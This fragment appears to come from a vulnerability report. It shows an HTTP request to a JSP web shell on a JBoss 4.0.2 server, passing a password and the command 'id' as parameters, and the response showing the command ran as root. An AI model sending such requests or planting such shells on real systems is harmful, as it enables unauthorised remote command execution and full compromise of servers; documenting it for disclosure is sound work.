 Http Requst
url: /test/test.jsp?pwd=config&cmd=id 请求
运行日志
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.2 (build: CVSTag=JBoss_4_0_2 date=200505022023)/Tomcat-5.5
Set-Cookie: JSESSIONID=73240BE33C24AE4D6D114AA1E1483D67; Path=/
Content-Type: text/html;charset=UTF-8
Content-Length: 44
Date: Sat, 12 Jun 2021 16:07:57 GMT
uid=0(root) gid=0(root) groups=0(root)